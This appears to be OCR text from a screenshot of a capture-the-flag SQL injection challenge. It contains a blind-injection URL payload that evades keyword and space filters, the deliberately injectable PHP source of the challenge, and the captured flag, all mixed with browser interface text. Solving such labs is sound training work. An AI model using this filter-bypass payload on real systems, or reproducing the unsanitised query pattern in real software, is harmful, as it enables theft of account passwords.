 https://me.zongyuan.nctu.me/s
不安全 | me.zongyuan.nctu.me/sqlinject/sql.php?password=%27%0aOR%0aid%0aLIKE%0a%27admin%27%26%26%0aascii(mid(password,16,1))%0aLIKE%0a63%23%27
應用程式 Bookmarks Facebook YouTube Google 歡迎光臨博客來 Goodinfo!台灣股...
query : select * from user_table where id='guest' and password='' OR id LIKE 'admin'&& ascii(mid(password,1
Hello admin
balqs{OH_NO_you_hack_me}
<?php
include "./config.php";
$con = dbconnect();
if(preg_match('/user|char|@/i', $_GET[password])) exit("Dont Hack ME");
if(preg_match('/and|=/i', $_GET[password])) exit("try another one");
if(preg_match('/ /i', $_GET[password])) exit("keep trying");
$query = "select * from user_table where id='guest' and password='{$_GET[password]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysqli_fetch_array(mysqli_query($con,$query));
s
SQL XSS Extras Encryption Encoding
Change Order by + - Increase/Decrease number Int + -
https://me.zongyuan.nctu.me/sqlinject/sql.php?
password='%0aOR%0aid%0aLIKE%0a%27admin%27%26%26%0aascii(mid(password,16,1))%0aLIKE
%0a63%23'
+ -